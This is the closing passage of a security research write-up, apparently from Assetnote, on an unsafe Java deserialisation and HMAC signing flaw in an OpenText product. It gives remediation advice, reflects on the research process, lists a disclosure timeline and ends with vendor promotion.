As for the vulnerability, it was mainly the incidental quirks, such as how Java handles strings, that made exploitation difficult. The vulnerability itself was quite simple; it was unsafe deserialisation coupled with a small mistake in signature verification. The recommendations for these are the same as they always have been. Try to avoid the Java ObjectInputStream collection of APIs. There are many other options available for serialisation in Java that are harder to misuse. For the cryptographic mistake, it is always best to implement cryptography exactly as recommended; an HMAC does not need an IV, and so there is no reason to add one. Additionally, when signing a message, make sure to sign the whole message. Even with the IV, if the lengths were included in the signature, this vulnerability would have been prevented.

Lastly, the write-up may make it seem like the path to a working exploit was clear from the start or that there was always a logical next step. We think it is important to note that this is the distilled version of several weeks of work. The reality was a lot of unknowns about whether an exploit was even possible, lots of trial and error, and lots of time spent on attempts that went nowhere. Most of the exploit is automated, but usually the first draft of the techniques used was done manually. For example, the first successful version of the randomness generator included manually adding bytes and checking with a version of zlib that was compiled with extra debug logging to print out the Huffman coding. Everything looks obvious in hindsight, but while actually doing the research, there is a lot more doubt and guesswork. The key is not to get discouraged and not give up.

Disclosure Timeline

- 06/10/2025 – Initial disclosure

- 08/10/2025 – Acknowledgement from OpenText’s security team

- 16/10/2025 – Details provided for Security Acknowledgements page

- 08/01/2026 – 90-day disclosure window expires

About Assetnote

Searchlight Cyber’s ASM solution, Assetnote, provides industry-leading attack surface management and adversarial exposure validation solutions, helping organizations identify and remediate security vulnerabilities before they can be exploited. Customers receive security alerts and recommended mitigations simultaneously with any disclosures made to third-party vendors. Visit our attack surface management page to learn more about our platform and the research we do.

in this article

Book your demo: Identify cyber threats earlier– before they impact your business

Searchlight Cyber is used by security professionals and leading investigators to surface criminal activity and protect businesses. Book your demo to find out how Searchlight can:

Enhance your security with advanced automated dark web monitoring and investigation tools

Continuously monitor for threats, including ransomware groups targeting your organization

Prevent costly cyber incidents and meet cybersecurity compliance requirements and regulations